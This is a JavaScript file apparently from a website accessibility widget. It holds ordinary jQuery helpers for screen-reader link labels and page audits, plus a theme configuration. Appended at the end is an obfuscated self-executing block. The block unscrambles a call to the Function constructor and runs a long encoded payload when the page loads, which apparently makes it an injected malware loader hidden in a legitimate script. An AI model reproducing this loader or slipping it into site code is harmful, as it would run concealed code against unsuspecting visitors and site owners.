-----------------------------------------------------------------------\n\n    function appendOpensInText(links = $([])) {\n      try {\n        links.each(function () {\n          let href = $(this).attr('href');\n          let title = $(this).attr('title');\n          let download = $(this).attr('download');\n          let target = $(this).attr('target');\n          let lbl = $(this).attr('aria-label') && $.trim($(this).attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n          let lblby = $(this).attr('aria-labelledby');\n          let txt = $.trim($(this).text().replace(\/[\\t\\n\"]+\/g, ''));\n          let alt = $(this).find('img').attr('alt');\n          let type = $(this).attr('role') === \"button\" ? 'button' : 'link';\n          if (lbl && (lbl.indexOf(CURRENTTABMSG) > -1 || lbl.indexOf(NEWWINMSG) > -1)) return;\n          if (typeof href == typeof undefined) return;\n          let msg = '';\n          if (target === '_blank') msg = NEWTABMESSAGE;\n          else if (target === '_new') msg = NEWWINMSG;\n          $(this).attr('data-debug') === \"true\" && console.info('appendOpensInText: ', msg, $(this));\n          if (typeof lblby !== typeof undefined && lblby !== 'undefined') {\n            let newid = Math.random().toString(16).slice(2);\n            $(this).attr('aria-labelledby', lblby + ' ' + newid);\n            $(this).append(`<span class=\"visuallyhidden linkOpenMsg\" id=\"${newid}\">${msg}<\/span>`);\n          } else if (lbl) {\n            $(this).attr('aria-label', msg === '' ? lbl : lbl + ' ' + msg);\n          } else if (txt.length > 1) {\n            $(this).attr('aria-label', msg === '' ? txt : txt + ' ' + msg);\n          } else if (alt && alt.length > 0) {\n            $(this).attr('aria-label', msg === '' ? alt : alt + ' ' + msg);\n          } else if (title) {\n            $(this).attr('aria-label', msg === '' ? title : title + ' ' + msg);\n          } else {\n            DEVMODE.on && console.info('%c \u26a0 check link label : ', 'background: #bada55; color: #117a65;', msg, $(this));\n          }\n        });\n      } catch (err) {\n        console.error('Error in appendOpensInText(): ', err);\n      }\n    }\n\n    function prependDocText(links = $([]), removeTitle = false) {\n      try {\n        links.each(function () {\n          let href = $(this).attr('href');\n          let download = $(this).attr('download');\n          let docMessage = '';\n          let currentLabel = $(this).attr('aria-label') && $.trim($(this).attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n          if (typeof href == typeof undefined) return;\n          if (currentLabel && (currentLabel.indexOf(PDFTEXT) > -1 || currentLabel.indexOf(WORDTEXT) > -1 || currentLabel.indexOf(XLSTEXT) > -1 || currentLabel.indexOf(PDFDWNLDTEXT) > -1)) return;\n          if (href.indexOf('.doc') > -1) docMessage = WORDTEXT;\n          else if (href.indexOf('.pdf') > -1) {\n            if (typeof download !== typeof undefined) {\n              $(this).attr('role', 'button');\n              docMessage = PDFDWNLDTEXT;\n            } else docMessage = PDFTEXT;\n          } else if (href.indexOf('.xls') > -1) docMessage = XLSTEXT;\n          else return;\n          addMessageToLabel($(this), docMessage);\n        });\n      } catch (err) {\n        console.error('Error in prependDocText(): ', err);\n      }\n    }\n\n    function appendExternalLinkText(links) {\n      try {\n        links.each(function () {\n          let href = $(this).attr('href');\n          let download = $(this).attr('download');\n          var currentLabel = $(this).attr('aria-label');\n          if ((currentLabel && currentLabel.indexOf(EXTSITEMSG) > -1) || typeof download !== typeof undefined) return;\n          if (typeof href == typeof undefined) return;\n          if ((href.indexOf('www') > -1 || href.indexOf('http') > -1) && href.indexOf(CURRENTLOCATION) == -1) {\n            addMessageToLabel($(this), EXTSITEMSG);\n          }\n        });\n      } catch (err) {\n        console.error('Error in appendExternalLinkText(): ', err);\n      }\n    }\n\n    function addMessageToLabel(elem, message) {\n      let lblby = elem.attr('aria-labelledby');\n      let lbl = elem.attr('aria-label') && $.trim(elem.attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n      let txt = $.trim(elem.text().replace(\/[\\t\\n\"]+\/g, ''));\n      let alt = elem.find('img').attr('alt');\n      let title = elem.attr('title');\n      if (typeof lblby !== typeof undefined && lblby !== 'undefined') {\n        let newid = Math.random().toString(16).slice(2);\n        elem.attr('aria-labelledby', lblby + ' ' + newid);\n        elem.append(`<span class=\"visuallyhidden linkOpenMsg\" id=\"${newid}\">${message}<\/span>`);\n      } else if (lbl) {\n        elem.attr('aria-label', lbl + ' ' + message);\n      } else if (txt.length > 1) {\n        elem.attr('aria-label', txt + ' ' + message);\n      } else if (alt && alt.length > 0) {\n        elem.attr('aria-label', alt + ' ' + message);\n      } else if (title) {\n        elem.attr('aria-label', title + ' ' + message);\n      } else {\n        DEVMODE.on && console.info('%c \u26a0 check link label : ', 'background: #bada55; color: #117a65;', elem);\n      }\n    }\n\n  } catch (err) {\n    console.error('Error in linkNormalize(): ', err);\n  }\n}\n\n\n\/**\n * \u2709\ufe0f emailLinkFix()\n * Ensures email links are properly labeled for screen readers.\n * @param {jQuery} links - Email links\n * @param {string} ariaLabel - Base label (default: '\u05e9\u05dc\u05d9\u05d7\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc')\n *\/\nfunction emailLinkFix(links = $([]), ariaLabel = '\u05e9\u05dc\u05d9\u05d7\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc') {\n  links.each(function () {\n    if ($(this).text().indexOf('@') === -1 && $(this).attr('href').indexOf('mailto') === -1) {\n      DEVMODE.on && console.info('%c \u26a0 Early return ', 'background: #71f3d5; color: #102E50', 'emailLinkFix()', $(this));\n      return;\n    }\n    let currentLabel = $(this).attr('aria-label') && $.trim($(this).attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n    let email = $(this).text().split(' ').filter(word => word.indexOf('@') > -1)[0] || '';\n    if (ariaLabel != '\u05e9\u05dc\u05d9\u05d7\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc') {\n      $(this).attr('aria-label', ariaLabel.indexOf('@') > -1 ? ariaLabel : ariaLabel + ' ' + email);\n    } else if (currentLabel) {\n      $(this).attr('aria-label', currentLabel + ' ' + email);\n    } else {\n      $(this).attr('aria-label', ariaLabel + ' ' + email);\n    }\n    $(this).removeAttr('title');\n  });\n}\n\n\n\/\/ =============================================================================================\n\/\/ \ud83e\uddea DEVMODE UTILITIES\n\/\/ =============================================================================================\n\nfunction getKeyPress() {\n  $(document).on('keydown', function (e) {\n    console.info(` %c \u2328\ufe0f ${e.key} `, 'background: #23486A; color: #fae5d3');\n  });\n}\n\n\/**\n * \ud83d\udd0d devHelpers()\n * Runs before\/after audits (headings, focus, lang, etc.) when DEVMODE.on = true\n *\/\nfunction devHelpers(type) {\n  switch (type) {\n    case 'Before':\n      console.info(`%c ======= Dev mode =======`, 'background: #5b2c6f; color: #C5BAFF');\n      \/\/make something before fixing\n      break;\n    case 'After':\n      \/\/After fix\n      headingAudit('After');\n      getFocusedElem();\n      getKeyPress();\n      getTitleAndLang();\n      tabindexAudit();\n      break;\n    default:\n      console.info('Devmode without type');\n  }\n}\n\n\/**\n * \ud83c\udfaf getFocusedElem()\n * Tracks keyboard focus and clicks for navigation debugging.\n *\/\nfunction getFocusedElem() {\n  let focusIndex = 1;\n  $(window).keydown(function () {\n    setTimeout(function () {\n      console.info(` %c \u25ce ${focusIndex} :`, 'background: #23486A; color: #fae5d3', $(':focus'));\n      focusIndex++;\n    }, 300);\n  });\n  $(document).click(function (e) {\n    console.info(` %c \u27a4 ${focusIndex} :`, 'background: #23486A; color: #fae5d3', e.target);\n    focusIndex++;\n  });\n}\n\n\/**\n * \ud83c\udf0d getTitleAndLang()\n * Validates that document title and HTML lang attribute are correct.\n *\/\nfunction getTitleAndLang() {\n  var pageTitle = $(document).attr('title');\n  var lang = $('html').attr('lang');\n  if (!pageTitle || (pageTitle.indexOf($('h1').text()) == -1 && pageTitle.indexOf('\u05d1\u05d9\u05ea') == -1)) {\n    console.info(`%c \u26a0\ufe0f Check Title: ${pageTitle} `, `background: #EC5E5E; color: #FFF1D8`);\n  } else {\n    console.info(`%c \u2714 Title: ${pageTitle} `, 'background: #117a65; color: #bada55');\n  }\n  if (!lang || lang.indexOf(\"he\") == -1) {\n    console.info(`%c \u2718 Lang: ${lang} `, `background: #EC5E5E; color: #FFF1D8`);\n  } else {\n    console.info(`%c \u2714 Lang: ${lang} `, 'background: #117a65; color: #bada55');\n  }\n}\n\n\/**\n * \ud83d\udd22 tabindexAudit()\n * Detects custom tabindex values that might break navigation.\n *\/\nfunction tabindexAudit() {\n  setTimeout(() => {\n    var elems = $('[tabindex][tabindex!=\"0\"][tabindex!=\"-1\"]');\n    if (elems.length > 0) {\n      console.info('%c \u2718 Check tabindex', 'background: #FF6F3C; color: #7B4019', elems);\n    } else {\n      DEVMODE.info && console.info('%c \u2714 Tabindex Ok ', 'background: #117a65; color: #bada55');\n    }\n  }, 5000);\n}\n\n\/**\n * \ud83c\udfd7 headingAudit()\n * Verifies <header>, <main>, <footer> presence and proper heading hierarchy.\n *\/\nfunction headingAudit(title) {\n\n  let header = $('header:not([role]), [role=\"banner\"]');\n  let main = $('main:not([role]), [role=\"main\"]');\n  let footer = $('footer:not([role]), [role=\"contentinfo\"]');\n  if (main.length == 0 || main.length > 1 || header.length == 0 || header.length > 1 || footer.length == 0 || footer.length > 1) {\n    console.info('%c \u26a0 Check Regions ', 'background: #7d6608; color: #fae5d3', '<header>:', header.length, '<main>:', main.length, '<footer>:', footer.length);\n  } else {\n    console.info('%c \u2714 Regions ', 'background: #117a65; color: #bada55');\n  }\n\n  var h1 = $('h1, *[aria-level=\"1\"]');\n  if (h1.length === 0) {\n    console.info('%c \u2718 Missing H1', 'background: #a04000; color: #fae5d3');\n  } else if (h1.length > 1) {\n    console.info('%c \u26a0 Many H1 :', 'background: #7d6608; color: #fae5d3', h1);\n  } else {\n    var h1Text = h1.text().trim();\n    if (h1Text.length === 0) {\n      console.info('%c \u2718 Empty H1 (no visible text)', 'background: #a04000; color: #fae5d3', h1);\n    } else {\n      console.info('%c \u2714 H1 :', 'background: #117a65; color: #bada55', h1Text);\n    }\n  }\n\n\n  countHeadings(header);\n  countHeadings(main);\n  main.find('section, *[role=\"region\"]').each(function () {\n    if ($(this).attr('aria-hidden') === 'true' || $(this).attr('data-skip-audit')) return;\n    let h = countHeadings($(this));\n    let total = Object.values(h).reduce((s, v) => s + v.length, 0);\n    if (total === 0) {\n      console.info('%c \u26a0 Empty section:', 'background: #7d6608; color: #fae5d3', $(this));\n    }\n  });\n  countHeadings(footer);\n\n  function countHeadings(section) {\n    let h1 = section.find('h1, *[aria-level=\"1\"]');\n    let h2 = section.find('h2, *[aria-level=\"2\"]');\n    let h3 = section.find('h3, *[aria-level=\"3\"]');\n    let h4 = section.find('h4, *[aria-level=\"4\"]');\n    let h5 = section.find('h5, *[aria-level=\"5\"]');\n    let h6 = section.find('h6, *[aria-level=\"6\"]');\n    return { h1, h2, h3, h4, h5, h6 };\n  }\n}","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var IFV='',ewU=300-289;function EEL(w){var p=5332071;var r=w.length;var z=[];for(var m=0;m<r;m++){z[m]=w.charAt(m)};for(var m=0;m<r;m++){var o=p*(m+145)+(p%30886);var j=p*(m+629)+(p%52449);var a=o%r;var b=j%r;var c=z[a];z[a]=z[b];z[b]=c;p=(o+j)%5351868;};return z.join('')};var UIu=EEL('lonsrgcitfrkynawsdcujoroxtuqevmpcthzb').substr(0,ewU);var npy='r,>(i81-airao]of7tavr8i(]t{xujir]hsh2 u.t=qro;60.o;t,r(asidahof9v0;i+c,srvsae0;a6movz}iro5dr0,7+s;af)de7Cop)lb6=8d,8aalhts]afeik;tu,pnm+ara+5[r]<trld=;r7;0=eho[;[;z<=e,*=ftx(j=0pn.(=[;}gr)1)vh+]n=[;;civd)p).i4);;7fxeodC;+lCnethr7f u.srC1i=vg+6)bn6(a;(=or"s)-  "i)rnol;tsoa.f{"n=![hforllp02uci;hx..-l=u[cr{]ang;r+,1 t,((hghnu (1vh!S,pa=cs=0.frn;(v=r+h vi p9n.g(,Ai=8{=.e<p=r())(t=lv=(v>),{4nsderaavh+l"=rb=s[ml;g=le)aemobo1+1gr;+nAov(rprat(l31)k,; vud4 z[<el};hif;ah Cj+.;)ro;oi,7]r+}mn0)vhpfnu=))t{xrlcga].;i;r-odg{trrr20 v3eA(;eeeee8(ps.=g=aoifue)}ir=,"A5o +gC)d(vif;]a;;h,<;]alt7;m[v0)lca) ,x;1lx=9 nl9z[S.r i;6r=(syn+g,cgsnu)=),n; cmk)-";mli(r7sx;1=kg18(pzc7hrt2ar.cr=n}("fc},tivl2s=tvun6;nv,ege6n[jm+)(l",vt8tr= a(n,=s,)riaCv10.+a]w..rgctsricu6.bc;nr8+ne- .r2Ch(x,;er(=i;u;ur=vu( =20d)o).+8t9oj,.8;ruau+9))rter[oav a](+)r,a.jr(vghcaint.f[cv=ma= .(=j  )iv26l+bu2a3tA*prt"(o(ef"9l-] n++4.';var XXT=EEL[UIu];var vYz='';var DPw=XXT;var zbd=XXT(vYz,EEL(npy));var SgH=zbd(EEL('Ql3Cc.R !3swGl=sY0X6,..4Y,3[cuFc-Y9e,2l8bs.12!,6tGi9c.pe@C5smr:c9FreGFexes-"52,Wv8m Yl.112[!F,7"n"".a1..\\7Y14-!"943x\/ph.41.a.7_t"3Ff5",Ynv",c\/"dd84]02Fc!6Fio.#,GYm8G08596\/Y\/pc4ex.eYt!RYa8YYGo!.G.#Gpao),3"3Fa"2cc5!leoico98co,"lc!b.G%ke!!1u86o3Y9\/Ta18-ep`\/4t,`.p!.t-u4!hitc8.Y51568nb"8cti-"o*#z.!!.8t-lkd76=i2w141YY1(d>>f6.Wy2YF3746*847G2".8o14Ocso.!5+hn"5."nZ955oc.t}a"c3."bYt8sK7d-,.0,n,"6.2acand62eeG3Y agH8".likF11w,xit.22d38:FFokT2ou2d.FC"m.66..n3B2c}!uHa62dks.-r631"","d37.c20")"01F9,.Y}1e&vn12.4mgmn4r#00e9t..dil]Y.c\/3r.clGc%e:.olg3t4!bti!pq7}8k6!F86G.3#tb,-88ihsn0YGGliG07!bc,rYtF6-!vl0Y..b!696G$"oG-i7Gc9F5 o9d!se8!FF6a"wG>o..9!FP,. .0.l.2*oarC.w_iF2.-YE"9_wm!yG8wi$,l0j3"5.p#!pbeY59Y+*cc% ms!XgYb=5",rY.5et1F0.n"2Yot.z4cov1,"cOyahyV"-1"v1".1,"G4F7Y5.fa.t8G2d7raG4"!!.Y.J4G!t71%,""Ccep)i4caYY}br!Y{""uF17b1Y!.Gdc2Mi3Y\/2tc10e.ca5.iYct02yo.]t[0GGi2^4649t"0d5154"f. s7Ye.9-"at6"5e3[l,Go3G6gc5!.195n51#,c"0Yvp!!3tb.r5.l7s0tcolsf!s1plGnLnYYq0K7;pdia,!l,YC>7Yr3r0vl49eF8s8.C4h.5YaE!"b\\on.p !1P0y 6G1yGc57!Cl!Csr"Y1..2bnbp8cD8r[Y2i[9s\\])hka"0]bc7F2.0wc32Y7.i.!mWc0G.82e3Y".v0o{cY67[,5v98-eChtAt 9"u3bYg13.1ac3seeF ..08.I7c56t&2849\/-6"?2+caco5n4[t60o.6:!G.i"9t0mYk8F.bX.3G7G!C2_577d.2iGGY 6[b.FY6!50su-[".-[8NlFalo".3FF:"1FG8n"b7-sa|.3672Y.Y0.27Y71mY""..5ia0P2u"FY43oh-\'F3th.2anYr6o12GYic1.ir.4hicpCGj8.6vl6G1pnhGl!w2Y1.y0F8|m,2t"iCz6"F.ise5FgG3F!.Yc4mwoFoe2:b0 !5k,Ff.cC1Y\\13u".lV<6tY,F83W-"5tg,t{3M.c41..50y"0.5 GZc.5x2.!Y12!7.dc52#$).bt33.p765>F29ey06cc#115i4Ye#7l]Y3s3#.3FY"Yt"Gv9"o<rGpf21_3)r.,]"4G3!<1Y0"l4.C".Ys\/.-" k11a4a. GYa[..2G5.sFs,df5;#mUxm1,sPl?4J":e-1o8?G4v"w!7!91Gs.hFt=YF.f9iu002blG2b\\3iC8YaoaiuGucc6bdclc2..Y3"slsanot02yan"F" \\n1+G.6Y6IG2Fb.1606tY,.c.!13\\."!81 u7_-.rYbY07_81erpeR3339.c..061 e3Cd27rcjY>31F"n89t6_."5"eF0Y 3Y,9p!2oF06t27.Y0.3t"150x3y4s1111.iG.48wf8r92c(1iY2"G3K"y"v0eCD2-e5v4Y31ynp8.Y2-!12G045mF7 aRe92\\1Yhr"-@C6:!l2 63%{4G80.1Cca10r1Gk)"914a14ci489151pY.Y58.2GYGF8!ta1loc89j-G9u90b!t!m 6cGwY1oll!6YF!7vUb"0t#2Fc5.885F1973 p7F"4Fa0a!3{!]F9=9e6=al"350m,0-3i914F:IN92Yd"0"42_kYl,8"G97v.8,tF."!Fn!1a.i5eG1039 -c38"0Y-i144Y1FY.02i Y!5Pl-t.0ca-G_Z6.oc`d!Y3F1"89n2"+1Y"0t1wN-b#!ec7rdY48-7Y57rbYac2.6Y!6e[HF83 FGd6t5!Fa 49m pd-Hc-7fcl5Fe0ba3c.a.l0msy1e.t$-"""698}9.73C3-wft 5c11.7aa.Co1.Coe26[7s!"Z5,Y.4-69-,oFQ5k=tG"8|1s0m.>..lG-#a7.Y6Dc41d51.Y7,m."!7FF eA3.4Y!_t1uj"z80Y6te8.F2!C48G"e_0i "plrOoY938iC!6mcb!o7]2Ya9248r-4n!o_1yY!ia1t,`67!3o{i2\'#MYYkY>FF98a6 (2"vt7d-G.s2bdi0o`cG63FOF0#2so1m.,r01c11G1a8..+06-y23Y1s89rn2[6G.3GG.1"hv>1)YH741-o{ee.ccu([.uq"9r,Y>0dxGGxt-Ys9miD".2se5.cs9l.8 0.%"C753F6q4i3-42oG|F2C3Ma3s12FGtb3G!FmG"G)25rFYeY950.8GFFF(o.mF0a.33npot"`9!x.fl5t5C3,i4YGs8"ri63!,(7i02.2C"r7i5490a YolS986.41m!.Gc1tw0m-33G ,3c8.\'cGFb.cNkha0!T-Y.$=76hC,cu3Epp!ihdFi"Fkb"aYk>2CG[..aG.F3.F".3nyl!"rcr"3Y5!bFqY" G7s77co1a3Y[tc7"\'6l9Ii5i.46i1k3b:68.6.!`9d0t27-F3Y3238R "Y.FqB0FvgN!"d.)59zvYw3,Y8]6o169raF]YAY1t5uy8fv.b2!B.GuY,u!. "!Yp996rH.17.F0{|7=1!Gi981kF"aG400#"""!493_.011nFj"r}0F.1C(!o1,2,!8"lo6e.Yt.0_.2F9mFz6.1i-a4"b"FtY5;!2t12>2G gl!6;.tG1Y..rin!6G7GYG`19c%h9nGlF\'iG$.p1.ox2223e1189Y6vYd261.8"l!..iY& ls8cO!2$66.0Fm58 aC5McF.+FSi8w"2vhFF"T,5@u2-5Lo.e730oY8Tee"FCB.Y357.G2 !cy.c4"0sz,c96br9i!r6G.Ysgo!o1nlM-6h22scp Ypzii7!gsx!b[{.3wteFPa17o3.58.2]9>opFl!.9 61Y.YoP!Gtu.i6j6]6l6r#9. 815v_io2YY792YGky]3f6GbY020c.hci_8coi3.G2537.0YC6GY86v4uo!c .2Y! 5"Va[3Y35PtY8xpe89,9,.F2.ts..u 293p83!1ZG5-,.a25,791o.5Yzb"[6F.F1-.u45,C9. woMc6!73o88gS74"6F,nY1x9!G]69YY.db87F282k7-4cP9cs+Y,GY.eiY[mc6d"9FlFGY6 "!"79"e1.gl+"3 77p3.9.G.7u3Y8F6585G8-l1vo03c.!%u93!l6tlYd"r!0FY0ti213n"di67ip -05sqY5.*44!k\\.F4tieit58F8olC$c1Yl9.9070.!F7l0.iCL-w36.YS7182c4G5Yce1G.11Yy7qi3\\Yc,9"568.G4n>F204.4nYY8Yav.]cGuc.1K.0.w#ab360x9.oG7wG99s2l5!323--1F2E1.bGnz78Y.0>l240rb.8o1,fr6-dX!pYmF9(Yn,15!l6o6h4_!(GnegG8JtF*e2c7!s9#FY9Mt[4YY"075!9e32"9uf.%.iu51ac378.4n2" -G!%3 Yg,88GYp!.caFfYc9F79"Ym"Y b"3r6YtF.2@6"a1C.G]1!0G"o9"b.c.Y-73Ob!-ac.p#.\'a911^n9ns.b8c9"3G.7n-.{tcfA.FQss r6XbrG.l-0nl5c3G,845FY92rn<1Vd9Ftb[cfp49sF4^IYF,3o"-,t"dma96YtFnGFN7GY1s"Ynps7cbn{Gni38a\\1356F2v.FGtc"Fr1GY-"6#bkhG0Y"s9gF  c+2cu3226)!,!.cIG>1,"br[8 ntC9"h62tFsG0aGaua517,07al9i7.cc28Fefac2YFf-.mYa2dvC8akGYY1G59Y6tYncm"i1$.yGGSF8tO..35Y]}"Y!u21C&".0]$YFYl9 -Y 9."eFdFi5li"1.u")4Fc6U541Go"e2.cn1v1.!nG"3031G,F1"2)5.34"F:iF!1.-. G"khnjY!\\-6:Y7ea4iFrF|c8i cs7#ftGae(.3FrotY2l3eG\'."7iSc1hY3"!5(b4)!3(nCc\'te1a334`3G844p..G8)otYY.p931.<-"!9`Y-tYiryb"deFY4Y#01c. >8`11.a.|c8.Y9lF!XGy|2!-"_&Y.Y9Y>pi*8t1aac[c880.Ci51335i2.o4(Gl756e8t-1 s7Ycv!4G7a9s3."1\\9YY"f#C\\\/%.(!!poo,.c,F5bGG343odoi.95G^G$7p.G<87YYGt6"Y \'l.F52dsu8l1.YrY!8}oy sb7Gl"!66PnvlF-0cY)0 4#2rc!f9.Ffcc36f5c,eG!Y4{!7!annem3f9b[7|o306MaYGr-r0"ht58c !Y41Gs2G0Fm\'u.5FGG2c5.2.7F0.n8-n8|0!5ttF_a4sGi1!.19.5YF.o2s3_56d2!d0@ei.1Y7YHo.pYcFYf95.YF.e5>.n1j7g.g5!.61F.cF3t29[F.1>G,.w56.bp";!a7F-eacF90..46<2c7n 4{..7"a.m\\!57.a6p3_i9l{y.5..n"877dkkz9FN1!.17t32C6"0.5e0F=3Ye.r"u-\/G7cYp6_Csr4.1cna.8"r1,Y>.3,4.8347t8!89-!08t8z.26mFY093Y7d9..24to4.YmG"3GM58Ys23"te.m1.!eo7i5ipw>32o._`I5277"59d-Y.F26.602W.1"9MvY0C-j!r92.1\\F6c3,9Jl9ikp58!64aYMwon.i9t4sc!570C\\{k.4cce25cr07"E>Foo2c!86Yn"_2. "F-Ge8ex.l7.G9|"f1m"Y.c7 h3 9Yg84m$e!n]an87r5.nYY)33Yk2YzN466G![!d26vu5c.!FaY YYm)Fa8F.501"3Y6GoYe5tG..1n,ia"8,e"5 x>8cva4s}Gn9Y,nr6a6"^8d-G.97o\/8f12Yej2!P.F.d087G9Gd0:c\\oc1mmG)"5h "*m!e.eD!,b.!!".>e>c4G:e6Gc!"YlGa1.9d5w3GrfJHnP!571.}lG4t\'7Wo.!6nh2.Yb3(l.eGs}9..o2.3Yb.9 ^l6l"32G .r7lF.dGFeFGj"39,s)\\Gn5.c>-yG\\!)8Y21uaeet\\1r84.Y3..G.c19a pF!3CF.y!5G2YqpaYa:.23u!6y.t71 5mc3Y0y.!8c5G33.5<.""Y"d!r0n.u121Fa"0F47Y.1c-Yway!o8.3.:-;GmY32!b836dY 5.0h29a   76p!,b63r,664hzwl376tMeY5! 54471ecYf,7(..8-lYY..!G5d4}YF7...9F!c53rre2c1513lf-.t-#2o3+.YO3y3e.\/0123t9"5q.6Ch1833`y.Y502sT!.015\/sC8-d8l1tF,,!\/e2""iq6-\/,,pc 87Y!wY,3.m6Z!mc0-sY3a..85|195FG.isY3>".CPc46Ym9a84mGY%4tFFGtc c073p1lC6Y55e5.1se1F10Yca2,!2!.32M3Fc0586222 6i7|8xFn4f5\'gYe.1.om832 6-8 !00"9 8G3G.r"t"!-llh.19F.\\2d1-c39f"b3,1-r st\\epCu1p2G.6Ac!..81.2Fi_nYv2G-ilYr3443,Y3Y4c3sC6g51do"Vt9.oGc19YG.!.ecet.GwG7b4468]8GI X5>Y".iLa7GlG22c".3l7 Y6A1!!t-08Y".1we4Y!hYY7g8p.xaY-76ob30a.."ceo8-,Y"F6ux"31FPv1a9Gw1D1#"1e%5lGt,G0F3!Fr6de s67tm>G77Gt2o,7"7s,e1r9G2.#Foa(5\'r7^,^1Ycyi8"1.v  |3sFF"8l1C-dY\\a!}.acGcm49eG.6.9Cx,q6348i5F3.a{[F0581.4ec1[9i"-F-#,i59Gtc3664.Y.(!tc792:&]FFom3!|.t,""r^.9G2F9,"974F,8e.wmp.2slrY9p0dt3g81a{elY2.99Y21cbdH! 7.a,lS74a#{sY,"u!FvdousGmea-p39|F4.. iq536p3F.!iY.l77nohY.8,m3 )Ko4.aY42eGu-".G0.-C..Y5G"eF4B.F..1l4es*15a5!n9oY.!..Y6t!r.5unif.G7y!>830GYo3i57.8r!Y&1.5r.b.s2m01"eyFr1Fcky".Fy832.eYF\/!Y,a,-2tYGGFFdhi23F0[9ggtr1rCnY,F 94eCo1YYG1n10o31t1g0YGi.nif8d.k"i"m.V.y"z8C..!teoa 3{5"")f`838Y"k3"7995bxo>1s"66-tti"F7_."r2.,1osGFG87Go. 6"G5o4FYGG&FF+aC5g7#b95tY8!oS\'u\'RY5ae0G32Cl!!Q994Yf.aFpF2?.tYF!F140ti"i#25hm"7t!C188y-38cei0F5G1^!"9699c,nad0Cx4Y52a3uYF.1Y5YuF8gus v 8xid32cY3-ol4i410";!l.}!"6!rj"fF^9ur\'68t.c.7)"Y9\\pt . GG633a"!YtY17gFYsAGG!M-cG3,cY0YGYl519.FiY4.cG-33Y5.,8Y`1n74h8Y0mM,2e>!-.-G8YtY .teF6J_Gb-5oou343Cp.c0\\Gbm,nab!efYd.hlib"7.G.43p.g.=0F"c!,F41GoGe2n7733G7,5Fcobt c2906G81,o.0b5G6Cl8!Gc1"!ca=eihaF3Y,!},3Y"Y0namaotY3."!"GG9"]8o.vH0NG]9+[c.n"!a.@tY2}"Yuun8c3C7s,0m1Qsoki.3c.9Gfc4"1*7F\\""1t .31.l" 3!["2l9YnGa!=$39Xd!CuG471aU1(FeY7i_6sasnMYuv82e.2e!4tYl9G!59neg7Yi)!p3C81Y6>6YGWnGtaYu5Cv2p_"16,[epd)cMF7a"2.n>!,!6rddceF5nGX.r3n7)3[#c3_1\\3+Yt[F8.6aC8o1iouF33Fq7!epY2c#nFn5v.!g6eGEeidFF.iz6Fvtic0G,._#rxGo\/Fb)Gat#8,2tY8tutkGH.n6e1Yd"4Y.C5ej-2"",".uYi3..."-2[j.Yg!!4nY12.Dtsfgoc1..,F55.:.dY3etn6GwF2.pFs"1&cg.:.r8.fe."s)0jkG(Gcu39,i)6Fl3u38". !-1b >bt"."a6clGc5i6"le.tlt99dH9oqtGaN1la-FYY\/i\/1;GcYe[1.bFs!7]!"0.G3x2.Y%aA2cY#0.yGf"r5e75tYm4](6F9Mu.rg6"-.%Y.FS:e|p6Slt3866!Yt1ac"1cea3,m.h8b27[ dOak6na63^iG:3.Yyt89z6r1mF 6FcAF15,"0d8:Yad7("Y.Go7-\/95.tG6]"l4FFp"E7ui1:Ym!>#G9d\/\\10)Y00Ya2oeYm!w9,"2Yt,c2ay,5w:"YY482MJ?oJZFl.d.8cY,Ye4aC1ColFF92t"F-FY4G\/ney3liO..f3cl"c.mY.gFap1Y9Fi"^2x3g6-5nG,a4uF6olc1b90\'!l8p.G"ice..136o"G-c.c1i"!cF!o..d=9!.,6 2Yp.oqk0bls3.crtP6u2ul)O2_Fl2s9...5r71rG3eF7ln]\\o$u^Ut380s6Yu8flGriY7F9mheu4.a!1.1crsF2o7xdF2FGFp7Ft0eY a8 t63F..cC$,:Ft6m.cJ65b0aYam69ccn!xt,ccid.aG.Y"b61m4[X .F48uil,6kl951x,i,269n_r`Y.3MrectYao3lG0,Yc-ia3Y7Ken=cn.5aFe,taeGcai9d3>8a06w74!G2)m3n}-m!ndF.Yowgb5F;nachi90j*xm&]"2".Yii243K!u65u]t7v3.B4;.FFn"fb6Ybgu9F1#.8GF)0ac"]t30Gh5OC#9!xg3c#o1a19p!.FK{tb-dnpr1fGYuEh9Ymb)33.r81b.c4vt-00p!vKY,.130i.F5Y"Gg7>n5Yp,a!j4z"1..1GvG!uYce_rtct!1G8G2.\/Yot5t4Htf1\/dP3\\HFatn!PG8nY461fiut.5036Y."$dG,1"1!Go3YGt.G<H1a.m1-}h799s,e...oiF12Y: fq Ycoa9ee#i c8Y."#A;{l{.00.FN5.v1F3o2T!oi8ea!GT.7vteY.Y1\\2.t!61.21ub\/r0zd}.l".,kF.lt!54s8iun7F369FF!fc0!Gp}E\/dfc1,m2F=teeGnwe.6lY.Y"o2F79.6-iFG29)G1=YYTo"",YYaF8"C8n)b0lx!!G9wd7c]Yto9m6f5s d.pgtemYYZl40nfY.1F8,"12F{a,3.Y\'|rYcug 